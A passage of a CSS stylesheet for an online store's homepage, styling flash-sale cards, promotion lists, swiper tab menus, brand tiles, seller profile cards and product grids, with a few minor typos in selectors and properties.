.flashsale-countdown {
	padding: 0px 0px 0px 0px;
	font-size: 12px;
	font-weight: 600;
}

.flashsale-item {
	width: 160px !important;
	cursor: pointer;
	padding: 15px;
}

.flashsale-item-top {
	display: flex;
	flex-direction: column;
	overflow: hidden;
	background-color: #FFFFFF;
	padding: .5rem .5rem 0px .5rem;
	overflow: hidden;
}

.flashsale-item-discount {
	position: absolute;
	top: 15px;
	right: 15px;
	padding: 1px 5px;
	display: inline-flex;
	vertical-align: top;
	font-size: 14px;
	font-weight: 600;
	color: #fff;
	background-image: linear-gradient(#FF9900, #FF0000);
	border-radius: 4px;
}

.flashsale-item-img {
	width: 145px;
	height: 145px;
}

.flashsale-item-info {
	flex-grow: 1;
	position: relative;
	display: flex;
	flex-direction: column;
	background-color: #FFFFFF;
}

.flashsale-item-info-promoprice {
	display: inline-flex;
	vertical-align: top;
	align-items: flex-end;
	font-size: 1.125rem;
	font-weight: 600;
	color: #FF0000;
}

.flashsale-item-info-beforepeice {
	display: inline-block;
	font-size: .75rem !important;
	color: #898989;
}

.flashsale-item-info-promotion {
	word-break: break-word;
	overflow: hidden;
	height: 13px important;
	text-align: center;
	font-size: .550rem;
	font-weight: 500;
	padding: .2rem .3rem;
	margin-top: 5px;
	background: #F3541A;
	color: #fff;
	border-radius: 25px;
	line-height: 12px;
}

.flashsale-nav_link {
	transition: translate3d .3s;
}

.flashsale-nav_link:hover {
	transform: translate3d(0, -4px, 0)
}
/* End : Flash-Campaign */

/* Begin : COLLECTION */
.grid-container-collection {
	display: grid;
	grid-template-columns: calc(100% / 4 - 8px) calc(100% / 4 - 8px) calc(100% / 4 - 8px) calc(100% / 4 - 8px);
	gap: 10px;
}

.grid-item-collection {
	/* padding: 20px 0; */
	text-align: center;
	vertical-align: middle;
	text-align: center;
	/* border: 1px solid #EEEEEE !important;
	border-right: none;
	border-top: none; */
	background-color: #FFFFFF;
	margin-bottom: 10px;
	overflow: hidden;
}

.item-collection-border-top {
	border-top: 0.5px solid #d5d5d5;
}

.item-collection-border-right {
	border-right: 0.5px solid #d5d5d5;
}

.h-nav_linkcollection {
	color: #666666;
	text-decoration: none;
}

.grid-item-collection-img {
	border-radius: 10px;
}
/* End : COLLECTION */

/* Begin : Everyday Use */
.hp-index-container .swiper-everyday-use img {
	width: 100%;
	border-radius: 10px;
}
/* End : Everyday Use */

/* Begin : What's sale Section */
.mkp-tab-container {
	position: relative;
	width: 100%;
	max-width: 1280px;
	margin-left: auto;
	margin-right: auto;
	overflow: hidden;
}
#swiper-promotion-menu,
#swiper-new-menu,
#swiper-container-icontab-img {
	width: 100%;
}
#swiper-promotion-menu .swiper-slide,
#swiper-new-menu .swiper-slide,
#swiper-container-icontab-img .swiper-slide {
	width: auto !important;
	padding: 0 !important;
	border: unset !important;
}
#swiper-promotion-menu .item,
#swiper-new-menu .item,
#swiper-container-icontab-img .item {
	font-size: 16px;
	font-weight: 600;
	line-height: 1.4;
	display: table-cell;
	vertical-align: middle;
	background-color: var(--neutral-colors-gray-100);
	border: 1px solid var(--neutral-colors-gray-100);
	padding: 4px 16px 4px 16px;
	color: var(--primary-colors-blue) !important;
	width: auto;
	height: 32px;
	border-radius: 6px;
	box-sizing: border-box;
	cursor: pointer;
	transition: 0.3s;
}
#swiper-promotion-menu .item:hover,
#swiper-new-menu .item:hover,
#swiper-container-icontab-img .item:hover {
	color: var(--primary-colors-orange) !important;
	background-color: #FFFFFF !important;
	border: 1px solid var(--primary-colors-orange) !important;
	box-sizing: border-box;
}
#swiper-promotion-menu .item.active,
#swiper-new-menu .item.active,
#swiper-container-icontab-img .item.active {
	color: var(--primary-colors-orange) !important;
	background-color: var(--primary-colors-orange-100) !important;
	border: 1px solid var(--primary-colors-orange-100) !important;
	font-weight: 600 !important;
	box-shadow: unset !important;
	border-radius: 6px !important;
}
.swiper-promotion-menu-next,
.swiper-promotion-menu-prev,
.swiper-new-menu-next,
.swiper-new-menu-prev,
.swiper-container-icontab-img-next,
.swiper-container-icontab-img-prev {
	border-radius: 6px !important;
	width: 32px;
	height: 32px;
	background-color: #EBF3FA !important;
	border: 1px solid #EBF3FA !important;
	color: var(--primary-color-deep-blue-800) !important;
	position: absolute;
	cursor: pointer;
	top: 0;
	line-height: 1.9;
	z-index: 3;
	box-shadow: rgb(255, 255, 255) 0px 0px 0px 5px;
}
.swiper-promotion-menu-next:after,
.swiper-promotion-menu-prev:after,
.swiper-new-menu-next:after,
.swiper-new-menu-prev:after,
.swiper-container-icontab-img-next:after,
.swiper-container-icontab-img-prev:after {
	letter-spacing: 0;
	text-transform: none;
	font-size: 14px !important;
}
.swiper-promotion-menu-next:hover,
.swiper-promotion-menu-prev:hover,
.swiper-new-menu-next:hover,
.swiper-new-menu-prev:hover,
.swiper-container-icontab-img-next:hover,
.swiper-container-icontab-img-prev:hover {
	background-color: var(--primary-color-deep-blue-800) !important;
	border: 1px solid var(--primary-color-deep-blue-800) !important;
	color: #EBF3FA !important;
	transition: 0.3s;
}
.swiper-promotion-menu-next,
.swiper-new-menu-next,
.swiper-container-icontab-img-next {
	right: 0 !important;
}
.swiper-promotion-menu-prev,
.swiper-new-menu-prev,
.swiper-container-icontab-img-prev {
	left: 0 !important;
}
.swiper-promotion-menu-prev:after,
.swiper-new-menu-prev:after,
.swiper-container-icontab-img-prev:after {
	content: '';
	position: absolute;
	right: -11px;
	top: -2px;
	bottom: 0;
	background-color: #ffffff;
	z-index: 2;
	width: 10px;
	height: 35px;
}
.swiper-promotion-menu-next:after,
.swiper-new-menu-next:after,
.swiper-container-icontab-img-next:after {
	content: '';
	position: absolute;
	left: -11px;
	top: -2px;
	bottom: 0;
	background-color: #ffffff;
	z-index: 2;
	width: 10px;
	height: 35px;
}
.hp-promotion-result{
	margin-top: 20px;
}
/* End : What's sale Section */


/* Begin : Section Popular Product */
.swiper-mkp-popular-product .swiper-slide {
	width: 230px;
}
/* End : Section Popular Product */

/* Begin : POPPULAR PRODUCT */
.grid-container-banner {
	display: grid;
	grid-template-columns: calc(100% / 8) calc(100% / 8) calc(100% / 8) calc(100% / 8) calc(100% / 8) calc(100% / 8) calc(100% / 8) calc(100% / 8);
}

.grid-item-popular {
	cursor: pointer;
	text-align: center;
	vertical-align: middle;
	font-size: 12px;
	padding: 1.2rem 0px 1.2rem 0px;
	border: 1px solid #FFF !important;
}

.grid-item-bunner-img {
	width: 100%;
}

.up-banner {
	margin-bottom: 9px !important;
}

.section-category .swiper-mkp-popular-product .swiper-slide {
	width: 230px !important;
}
.section-category .index-product-list-tab.popular-product-tab {
	position: relative;
	width: 100%;
	max-width: 1280px;
	margin-top: 24px;
	margin-right: auto;
	margin-bottom: 24px;
	margin-left: auto;
	overflow: hidden;
}
.section-category .swiper-popular-products-menu {
	width: 100% ;
}
.section-category .swiper-popular-products-menu .swiper-slide {
	width: auto !important;
	padding: 0 !important;
	border: unset !important;
}
.section-category .swiper-popular-products-menu .item {
	font-size: 16px;
	font-weight: 600;
	line-height: 1.4;
	display: table-cell;
	vertical-align: middle;
	background-color: #EBF3FA;
	border: 1px solid #EBF3FA;
	padding: 4px 16px 4px 16px;
	color: var(--primary-color-deep-blue-800) !important;
	width: auto;
	height: 32px;
	border-radius: 6px;
	box-sizing: border-box;
	cursor: pointer;
	transition: 0.3s;
}
.section-category .swiper-popular-products-menu .item:hover {
	color: #F79421 !important;
	background-color: #FFFFFF !important;
	border: 1px solid #f79420 !important;
	box-sizing: border-box;
}
.section-category .swiper-popular-products-menu .item.active {
	color: #F79421 !important;
	background-color: #FFF3E5 !important;
	border: 1px solid #FFF3E5 !important;
	font-weight: 600 !important;
	box-shadow: unset !important;
	border-radius: 6px !important;
}
.section-category .swiper-popular-products-menu-next,
.section-category .swiper-popular-products-menu-prev {
	border-radius: 6px !important;
	width: 32px;
	height: 32px;
	background-color: #EBF3FA !important;
	border: 1px solid #EBF3FA !important;
	color: var(--primary-color-deep-blue-800) !important;
	position: absolute;
	cursor: pointer;
	top: 0;
	line-height: 1.9;
	z-index: 3;
	box-shadow: rgb(255, 255, 255) 0px 0px 0px 5px;
}
.section-category .swiper-popular-products-menu-next:after,
.section-category .swiper-popular-products-menu-prev:after {
	letter-spacing: 0;
	text-transform: none;
	font-size: 14px !important;
}
.section-category .swiper-popular-products-menu-next:hover,
.section-category .swiper-popular-products-menu-prev:hover {
	background-color: var(--primary-color-deep-blue-800) !important;
	border: 1px solid var(--primary-color-deep-blue-800) !important;
	color: #EBF3FA !important;
	transition: 0.3s;
}
.section-category .swiper-popular-products-menu-next {
	right: 0 !important;
}
.section-category .swiper-popular-products-menu-prev {
	left: 0 !important;
}
.section-category .swiper-popular-products-menu-prev:after {
	content: '';
	position: absolute;
	right: -11px;
	top: -2px;
	bottom: 0;
	background-color: #ffffff;
	z-index: 2;
	width: 10px;
	height: 35px;
}
.section-category .swiper-popular-products-menu-next:after {
	content: '';
	position: absolute;
	left: -11px;
	top: -2px;
	bottom: 0;
	background-color: #ffffff;
	z-index: 2;
	width: 10px;
	height: 35px;
}
/* End : POPPULAR PRODUCT */

/* SBC : Index Promotion */
.promotion-list-container {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	justify-content: flex-start;
	align-items: stretch;
	gap: 18px;
	box-sizing: border-box;
	margin: 0;
	margin-left: 0;
}
.promotion-list-item,
.skeleton-container {
	box-sizing: border-box;
	width: calc(100% / 3 - 12px);
	height: auto;
	transition: .2s;
}
.promotion-list-item:hover{
/* 	background-color: #fff;
	box-shadow: 0 0.5rem 1.5rem 0 hsla(0,0%,60%,.2); */
	/* transform: scale(1.02); */
}
.promotion-list-container .promotion-cover {
	width: 100%;
	height: 100%;
	cursor: pointer;
}
.promotion-list-container .promotion-cover img{
	width: 100%;
	border-radius: 8px;
}
.promotion-list-container .promotion-content {
	padding: 20px 10px;
	height: 120px;
}
.promotion-list-container .promotion-content .text-title {
	font-size: 16px;
	font-weight: 500;
	line-height: 24px;
	height: 48px;
	cursor: pointer;
	overflow: hidden;
}
.promotion-list-container .promotion-content .text-title:hover {
	color: #0867B2;
	cursor: pointer;
}
.promotion-list-container .promotion-content .panel {
	display: flex;
	justify-content: flex-start;
	font-size: 12px;
	position: relative;
}
.promotion-list-container .promotion-content .panel .duration {
	font-size: 12px;
	width: 80%;
	text-align: start;
	color: #2467b2;
}
.promotion-list-container .promotion-content .panel .duration .icon.calendar {
	font-size: 16px;
}
.promotion-list-container .promotion-content .panel .tools {
	font-size: 12px;
	width: 20%;
	text-align: end;
	position: relative;
}
.promotion-list-container .promotion-content .panel .tools i {
	font-size: 18px;
	color: #82929F;
	cursor: pointer;
	transition: transform ease-out 0.1s;
	margin: 0;
}
.promotion-list-container .promotion-content .panel .tools i:hover {
	transform: scale(1.2);
}
.promotion-list-container .promotion-content .panel .tools i {
	position: absolute;
	top: 1px;
}
.promotion-list-container .promotion-content .panel i.heart.icon {
	color: #f41a32;
	left: 5px;
}
.promotion-list-container .promotion-content .panel i.heart.outline.icon {
	color: #82929F;
	left: 5px;
}
.promotion-list-container .promotion-content .panel i.heart.outline.icon:hover {
	color: #f41a32;
}
.promotion-list-container .promotion-content .panel i.share.icon {
	color: #82929F;
	right: 0;
}
.promotion-list-container .promotion-content .panel span {
	color: #82929F;
	position: absolute;
	left: 30px;
}
.promotion-list-container .promotion-content .share-menu {
	padding: 8px;
	padding-bottom: 4px;
	background-color: #f6f6f6;
	position: absolute;
	border: solid 1px #bbc7d0;
	border-radius: 8px;
	right: 0px;
	top: -40px;
	display: none;
	box-shadow: 0 0.5rem 1.5rem 0 hsla(0,0%,60%,.2);
	cursor: default;
}
.promotion-list-container .promotion-content .share-menu button {
	border: unset;
	background: unset;
	padding: 0;
	width: 30px;
	cursor: pointer;
	line-height: normal;
}
.promotion-list-container .promotion-content .share-menu button i {
	font-size: 20px;
	color: #666;
	transition: .2s;
}
.promotion-list-container .promotion-content .share-menu button i.facebook:hover {
	color: #4267B2;
}
.promotion-list-container .promotion-content .share-menu button i.twitter:hover {
	color: #00acee;
}
.promotion-list-container .promotion-content .share-menu button i.linechat:hover {
	color: #4cc764;
}
.promotion-list-container .promotion-content .share-menu button i.linkify:hover {
	color: #0867B2;
}

.promotion-list-container .action {
	width: 100%;
	display: flex;
	justify-content: center;
}
.promotion-list-container .action .ui.basic.primary.button.promotion-seemore {
/* 	margin: auto;
	width: 370px;
	height: 50px;
	color: #0867B2;
	border: 1px solid #0867B2;
	border-radius: 8px;
	font-size: 16px; */
	display: inline-block;
	padding: 12px 32px;
	border-radius: 10px;
	background-color: var(--primary-colors-orange);
	color: #FFF;
	font-family: var(--fontFamily);
	font-size: 22px;
	font-weight: 700;
	box-shadow: none;
}
.promotion-list-container .action button.promotion-seemore:hover {
/* 	background-color: #0867B2 !important;
	color: #fff !important; */
}
/* EBC : Index Promotion */

main#search-plp {
	margin-top: 30px;
	clear: both;
}


/* Begin : Section Top */
.section-top img {
	border-radius: 10px;
	max-width: 100%;
	float: left;
}
.sectoin-top a {
	float: left;
}
.section-top .container {
	display: flex;
	flex-wrap: wrap;
	column-gap: 16px;
}
.section-top .box-l-container, .section-top .box-r-container {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	align-content: flex-start;
	justify-content: flex-start;
	align-items: center;
	width: 632px;
	gap: 16px;
}
.section-1m1t2s .box-r1-container,
.section-1m1t2s .box-r2-container {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	align-content: flex-start;
	justify-content: flex-start;
	align-items: center;
	width: 308px;
	max-height: 474px;
	gap: 16px;
}
.section-1m1t2s .box-r1-container > div,
.section-1m1t2s .box-r2-container > div{
	width: 308px;
}
.section-top .box-r-container > div {
	width: 308px;
	height: 229px;
}
.section-top .box-l-container .swiper-horizontal>.swiper-pagination-bullets, 
.section-top .box-l-container .swiper-pagination-bullets.swiper-pagination-horizontal {
	bottom: 36px;
}
/* End : Section Top */

/* Begin : Section Homepro Choose */
.section-choose {
/* 	padding-top: 30px; */
	padding-bottom: 30px;
}
.section-choose .top-section {
	width: 100%;
}
.section-choose img {
	border-radius: 10px;
	max-width: 100%;
}
.section-choose .container {
	display: flex;
	flex-wrap: wrap;
	column-gap: 16px;
}
.section-choose .box-l-container, .section-choose .box-r-container {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	align-content: flex-start;
	justify-content: flex-start;
	align-items: center;
	width: 632px;
	gap: 16px;
}
.section-choose .box-r-container > div {
	width: 308px;
	height: 229px;
}
/* Begin : Section Homepro Choose */


/* Begin : Section m5_4s1c */
.section.m5_4s1c {
	padding-top: 30px;
	padding-bottom: 30px;
}
.section.m5_4s1c .top-section {
	width: 100%;
}
.section.m5_4s1c img {
	border-radius: 10px;
	width: 100%;
}
.section.m5_4s1c .container {
	display: flex;
	column-gap: 0;
	flex-direction: row;
	gap: 6px;
}
.section.m5_4s1c .box-r-container {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	align-content: flex-start;
	justify-content: flex-start;
	align-items: center;
	width: 40%;
	gap: 0;
}
.section.m5_4s1c .box-l-container {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	align-content: flex-start;
	justify-content: flex-start;
	align-items: center;
	width: 61%;
	gap: 0;
}
.section.m5_4s1c .box-r-container > div {
	width: 50%;
}
/* Begin : Section m5_4s1c */

/* Begin : Section Big Swiper */
.section-bigswiper img {
	border-radius: 10px;
}
/* End : Section Big Swiper */

/* SBC : Cate Tab */
.hp-panel-category {
	padding: 0px;
	margin: auto;
	margin-bottom: 30px;
	margin-top: 24px;
	border-color: #d5d5d5;
	width: 1280px !important;
	background-color: #FFFFFF;
}

.brand-fix-layout .segment-tab .tab.hp-tab.swiper-container-icontab .swiper-wrapper {
	height: 66px !important;
}
/*------- HP TAB -------- */
.hp-tab {
	width: 100%;
	overflow: hidden;
	table-layout: auto;
	padding: 0px !important;
	background-color: #FFFFFF;
}

.hp-tab .item {
	/* width: fit-content;
	display: table-cell; */
}

.hp-content {
	display: none;
	padding: 0 18px 18px 18px;
	box-sizing: border-box;
	margin-top: 20px;
}

.hp-tab .swiper-slide {
	width: auto !important;
	padding: 0 !important;
	border: unset !important;
}

.hp-tab button {
	font-size: 16px;
	font-weight: 600;
	line-height: 1.4;
	display: table-cell;
	vertical-align: middle;
	background-color: var(--neutral-colors-gray-100);
	border: 1px solid var(--neutral-colors-gray-100);
	padding: 4px 16px 4px 16px;
	color: var(--primary-colors-blue) !important;
	width: auto;
	height: 32px;
	border-radius: 6px;
	box-sizing: border-box;
	cursor: pointer;
	transition: 0.3s;
}

.hp-tab button:hover {
	color: var(--primary-colors-orange) !important;
	background-color: var(--primary-colors-orange-100) !important;
	border: 1px solid var(--primary-colors-orange-100) !important;
	box-sizing: border-box;
}

.hp-tab .item.active button {
	color: var(--primary-colors-orange) !important;
	background-color: var(--primary-colors-orange-100) !important;
	border: 1px solid var(--primary-colors-orange-100) !important;
	font-weight: 600 !important;
	box-shadow: unset !important;
	border-radius: 6px !important;
}

.hp-tab .swiper-slide.active {
	border: none;
	border-radius: 0;
	border-right: 1px solid #ccc;
	padding-right: 0;
}

.hp-tab .swiper-button-next {
	border-radius: 6px !important;
	width: 32px;
	height: 32px;
	background-color: #EBF3FA !important;
	border: 1px solid #EBF3FA !important;
	color: var(--primary-color-deep-blue-800) !important;
	position: absolute;
	cursor: pointer;
	top: 22px;
	right: 0;
	line-height: 1.9;
	z-index: 3;
	box-shadow: rgb(255, 255, 255) 0px 0px 0px 5px;
}
.hp-tab .swiper-button-next:after,
.hp-tab .swiper-button-prev:after {
	content: '';
	position: absolute;
	left: -11px;
	top: -2px;
	bottom: 0;
	background-color: #ffffff;
	z-index: 2;
	width: 10px;
	height: 35px;
}
.hp-tab .swiper-button-prev {
	border-radius: 6px !important;
	width: 32px;
	height: 32px;
	background-color: #EBF3FA !important;
	border: 1px solid #EBF3FA !important;
	color: var(--primary-color-deep-blue-800) !important;
	position: absolute;
	cursor: pointer;
	top: 22px;
	left: 0;
	line-height: 1.9;
	z-index: 3;
	box-shadow: rgb(255, 255, 255) 0px 0px 0px 5px;
}

/*------- HP TAB MOBILE-------- */
.hp-mcontent {
	border: none;
	display: none;
	padding: 0px 4px 0px 0px;
}

.hp-panel-mcategory {
	padding: 0px;
	border-radius: 10px;
	border-color: #d5d5d5;
	background-color: #FFFFFF;
	margin: auto 8px 10px 8px;
	box-shadow: 0 1px 2px rgba(0, 0, 0, .2);
}

.grid-container-mcategory {
	display: grid;
	padding: 0 12px;
	padding-left: 8px;
	grid-row-gap: 12px;
	padding-bottom: 12px;
	grid-column-gap: 8px;
	grid-template-columns: 50% 50%;
}

.grid-container-product-plp {
	display: flex;
	flex-wrap: wrap;
	justify-content: flex-start;
	align-items: center;
}
/* EBC : Cate Tab */


.segment-tab .grid-container-product-plp {
	margin-top: 12px;
	margin-bottom: 12px;
	padding-left: 0;
}

.segment-tab .product-plp-card {
	width: calc(100% / 5 - 12px);
}

.campaign-underhero {
	width: 1280px !important;
}

.home-page .layout-section h2 {
	color: var(--primary-colors-orange);
	font-feature-settings: 'clig' off, 'liga' off;
	/* Headings/H2 */
	font-size: 32px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}


/* Begin : Section Brand */
.section-brand {
	padding-top: 30px;
	padding-bottom: 30px;
}
.section-brand .item-brand {
	display: flex;
	align-items: center;
	justify-content: center;
	width: 190px;
	height: 120px;
	border-radius: 10px;
	border: 1.839px solid #E0E0E3;
	float: left;
}
.section-brand .swiper-slide {
	width: auto;
	margin-right: 16px !important;
}
.section-brand .item-brand img {
	height: 45px;
}
/* End : Section Brand */

/* Begin : Section New Product */
.swiper-mkp-new-product .swiper-slide {
	width: 230px;
}
.banner-container,
.banner-container .banner-side:nth-child(2) {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	align-content: flex-start;
	justify-content: flex-start;
	gap: 16px;
}

.banner-container .banner-side {
	width: 632px;
}
.banner-container .banner-side > .huge-banner {
	width: 632px;
	height: 474px;
	border-radius: 10px;
}
.banner-container .banner-side > .tiny-banner {
	width: 308px;
	height: 229px;
	border-radius: 10px;
}
/* End : Section New Product */


/* Begin : Section Recommended Product */
.swiper-mkp-recommended-product .swiper-slide {
	width: 230px;
}
.section-items-tab .topic {
	display: flex;
	align-items: center;
}
.section-items-tab .topic img {
	margin-right: 8px;
}
.recommended-product-tab {
	justify-content: flex-start !important;
}
.recommended-product-tab .item {
	margin-right: 24px !important;
}
.section-items-tab .index-product-list-tab.recommended-product-tab {
	position: relative;
	width: 100%;
	max-width: 1280px;
	margin-top: 24px;
	margin-right: auto;
	margin-bottom: 24px;
	margin-left: auto;
	overflow: hidden;
}
.section-items-tab .items-tab-menu {
	width: 100% ;
}
.section-items-tab .items-tab-menu .swiper-slide {
	width: auto !important;
	padding: 0 !important;
	border: unset !important;
}

.section-items-tab .items-tab-menu .item {
	font-size: 16px;
	font-weight: 600;
	line-height: 1.4;
	display: table-cell;
	vertical-align: middle;
	background-color: #EBF3FA !important;
	border: 1px solid #EBF3FA !important;
	padding: 4px 16px 4px 16px;
	color: var(--primary-color-deep-blue-800) !important;
	width: auto;
	height: 32px;
	border-radius: 6px;
	box-sizing: border-box;
	cursor: pointer;
	transition: 0.3s;
}

.section-items-tab .items-tab-menu .item:hover {
	color: #F79421 !important;
	background-color: #FFFFFF !important;
	border: 1px solid #f79420 !important;
	box-sizing: border-box;
}
.section-items-tab .items-tab-menu .item.active {
	color: #F79421 !important;
	background-color: #FFF3E5 !important;
	border: 1px solid #FFF3E5 !important;
	font-weight: 600 !important;
	box-shadow: unset !important;
	border-radius: 6px !important;
}
.section-items-tab .swiper-recommended-product-menu-next,
.section-items-tab .swiper-recommended-product-menu-prev {
	border-radius: 6px !important;
	width: 32px;
	height: 32px;
	background-color: #EBF3FA !important;
	border: 1px solid #EBF3FA !important;
	color: var(--primary-color-deep-blue-800) !important;
	position: absolute;
	cursor: pointer;
	top: 0;
	line-height: 1.9;
	z-index: 3;
	box-shadow: rgb(255, 255, 255) 0px 0px 0px 5px;
}
.section-items-tab .swiper-recommended-product-menu-next:after,
.section-items-tab .swiper-recommended-product-menu-prev:after {
	letter-spacing: 0;
	text-transform: none;
	font-size: 14px !important;
}
.section-items-tab .swiper-recommended-product-menu-next:hover,
.section-items-tab .swiper-recommended-product-menu-prev:hover {
	background-color: var(--primary-color-deep-blue-800) !important;
	border: 1px solid var(--primary-color-deep-blue-800) !important;
	color: #EBF3FA !important;
	transition: 0.3s;
}
.section-items-tab .swiper-recommended-product-menu-next {
	right: 0 !important;
	margin-top: 0;
}
.section-items-tab .swiper-recommended-product-menu-prev {
	left: 0 !important;
	margin-top: 0;
}
.section-items-tab .swiper-recommended-product-menu-prev:after {
	content: '';
	position: absolute;
	right: -11px;
	left: unset;
	top: -2px;
	bottom: 0;
	background-color: #ffffff;
	z-index: 2;
	width: 10px;
	height: 35px;
}
.section-items-tab .swiper-recommended-product-menu-next:after {
	content: '';
	position: absolute;
	left: -11px;
	right: unset;
	top: -2px;
	bottom: 0;
	background-color: #ffffff;
	z-index: 2;
	width: 10px;
	height: 35px;
}
/* End : Section Recommended Product */


/* Begin : Section Shop */
.section-shop {
	padding-top: 30px;
	padding-bottom: 30px;
}
.swiper-seller {
	margin-bottom: 24px;
}
.swiper-seller-sub .swiper-slide {
	width: auto;
}
.swiper-seller-sub .swiper-slide .item-info {
	padding: 24px;
	border-radius: 10px;
	border: 1.839px solid #E0E0E3;
}
.swiper-seller .seller-info-s1 {
	display: flex;
	justify-content: space-between;
	border-radius: 10px;
	border: 1px solid #E0E0E3;
	padding: 24px 16px;
	margin-bottom: 24px;
	width: 85%;
	flex-direction: column;
	align-items: center;
	background-color: var(--neutral-colors-white);
}

.swiper-seller .seller-info-s1 .seller-detail {
	display: flex;
	align-items: center;
	width: 100%;
	flex-direction: column;
}

.swiper-seller .seller-info-s1 .seller-detail .img {
	width: 100px;
	height: 100px;
	border-radius: 50%;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	overflow: hidden;
	display: flex;
}
.swiper-seller .seller-info-s1 .seller-detail .img a {
	width: 100%;
	height: 100%;
}
.swiper-seller .seller-info-s1 .seller-detail .img .logo {
	background-size: contain;
	background-position: center;
	background-repeat: no-repeat;
	width: 100%;
	height: 100%;
}

.swiper-seller .seller-info-s1 .seller-detail .name {
	width: 100%;
	text-align: center;
	margin-top: 20px;
	height: 45px;
	overflow: hidden;
}

.swiper-seller .seller-info-s1 .seller-detail .name b {
	font-size: 18px;
}

.swiper-seller .seller-info-s1 .seller-detail .bottom {
	margin-top: 5px;
	font-size: 12px;
	color: #99999C;
	width: 100%;
	text-align: center;
	display: flex;
	flex-direction: row;
	gap: 12px;
	justify-content: space-around;
	margin-bottom: 20px;
}

.swiper-seller .seller-info-s1 .seller-detail .bottom span {
	display: inline-block;
}
.swiper-seller .seller-info-s1 .seller-detail .bottom .first {
	position: relative;
	padding-right: 7px;
	margin-right: 7px;
}
.swiper-seller .seller-info-s1 .seller-detail .bottom .first:after {
	content: "";
	display: block;
	position: absolute;
	width: 1px;
	height: 100%;
	background-color: #F1F1F4;
	top: 0;
	right: 0;
}
.swiper-seller .seller-info-s1 .seller-detail .score {
	display: flex;
	margin-left: 15px;
	text-align: center;
	width: 50%;
}
.swiper-seller .seller-info-s1 .seller-detail .score > div {
	margin: 0 8px;
	width: 33%;
}
.swiper-seller .seller-info-s1 .seller-detail .score .star {
	color: #FFCA0D;
}
.swiper-seller .seller-info-s1 .seller-detail .score .top {
	font-size: 12px;
	color: #99999C;
}
.swiper-seller .seller-info-s1 .seller-detail .score .bottom {
	font-size: 14px;
	color: #525255;
}
.swiper-seller .seller-info-s1 .seller-detail .score .center {
	position: relative;
}
.swiper-seller .seller-info-s1 .seller-detail .score .center:before {
	content: "";
	display: block;
	position: absolute;
	width: 1px;
	height: 47px;
	background-color: #F1F1F4;
	top: 0;
	left: -8px;
}
.swiper-seller .seller-info-s1 .seller-detail .score .center:after {
	content: "";
	display: block;
	position: absolute;
	width: 1px;
	height: 47px;
	background-color: #F1F1F4;
	top: 0;
	right: -8px;
}
.swiper-seller .seller-info-s1 .seller-button a {
	display: inline-block;
	width: 126px;
	height: 25px;
	padding: 9px 16px 10px 16px;
	text-align: center;
	border-radius: 10px;
}
.swiper-seller .seller-info-s1 .seller-button .shop-btn {
	margin-bottom: 8px;
}
.swiper-seller .seller-info-s1 .seller-button .shop-btn a {
	background-color: var(--primary-color-deep-blue-800);
	color: #fff;
	display: flex;
	align-content: center;
	flex-direction: row;
	flex-wrap: wrap;
	align-items: center;
	justify-content: center;
	gap: 6px;
}
.swiper-seller .seller-info-s1 .seller-button .follow-btn a {
	border: 1.5px solid #99999C;
	color: #525255;
}
/* End : Section Shop */

/*  */
.swiper-mall-s6 .swiper-slide {
	width: 155px !important;
	margin-top: 0 !important;
}
.swiper-mall-s6 .swiper-slide .shop-brand-list {
	display: flex;
	justify-content: center;
	width: 155px;
	height: 102px;
	margin-bottom: 10px;
	border-radius: 10px;
	border: 1.839px solid #F1F1F4;
}
.swiper-mall-s6 .swiper-slide .shop-brand-list img {
	width: 100%;
	height: 100%;
	object-fit: fill;
}

/* Begin : Global Product List Tab */
.ui.menu.index-product-list-tab {
	display: flex;
	flex-wrap: wrap;
	flex-direction: row;
	align-content: center;
	align-items: flex-end;
	justify-content: space-between;
	margin-bottom: 24px !important;
	position: relative;
	border-bottom: 0;
}
/* .ui.menu.index-product-list-tab .item,
.ui.menu.index-product-list-tab .more {
	font-family: "Prompt", sans-serif !important;
	font-size: 18px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	color: #525255 !important;
	transition: .2s !important;
	text-align: center;
	padding: 14px 18px !important;
	cursor: pointer;
} */
.ui.menu.index-product-list-tab > .item.active {
	color: var(--primary-color-deep-blue-800) !important;
}
.ui.menu.index-product-list-tab::after {
	display: none;
}

/* Begin : Old Section Top Brand */
.hp-top-brand-container {
	padding-bottom: 25px;
}
.hp-top-brand-container .hp-top-brand-grid-layout {
	margin-top: 4px !important;
	margin-bottom: 0 !important;
	margin-right: 4px !important;
	margin-left: 4px !important;
	justify-content: space-around;
	gap: 15px 0;
	height: 493px;
}
.hp-top-brand-grid-layout {
	display: flex;
	flex-wrap: wrap;
}
.hp-top-brand-container .hp-top-brand-expo-grid-layout {
	margin-top: 4px !important;
	margin-bottom: 0 !important;
	margin-right: 4px !important;
	margin-left: 4px !important;
	/* justify-content: space-around; */
	gap: 5px;
	height: 560px;
}
.hp-top-brand-expo-grid-layout {
	display: flex;
	flex-wrap: wrap;
}
.hp-top-brand-container a {
	padding-left: 0 !important;
	padding-right: 0 !important;
	max-width: calc(25% - 10px);
}
/* Begin : Old Section Top Brand for section m6 */
.home-page .hp-top-brand-container .set-1 a{
	max-width: calc(33% - 10px);
}
/* Begin : Old Section Top Brand for section m6 */
.home-page .hp-top-brand-container a {
	max-width: calc(25% - 10px);
	height: 237px;
}

.hp-top-brand-container .hp-top-brand-item {
	transition: 0.3s ease-out !important;
}
.hp-top-brand-container .hp-top-brand-item:hover {
	transform: translate3d(0, -3px, 0);
	transition-duration: 0.3s;
	-webkit-transition: 0.3s ease-out !important;
	-moz-transition: 0.3s ease-out !important;
	-o-transition: 0.3s ease-out !important;
	transition: 0.3s ease-out !important;
}
/* End : Old Section Top Brand */

/* Begin : Old Section Categories Highlight */
.hp-categories-highlight-container {
	width: 1280px;
	margin: auto;
}
.hp-categories-highlight-container-header {
	display:flex;
	justify-content:center;
}
.hp-categories-highlight-container .hp-categories-highlight-grid-layout {
	margin-top: 4px !important; 
	margin-bottom: 0 !important; 
	margin-right: 4px !important; 
	margin-left: 4px !important;
	justify-content: space-around;
	gap: 10px 0;
}
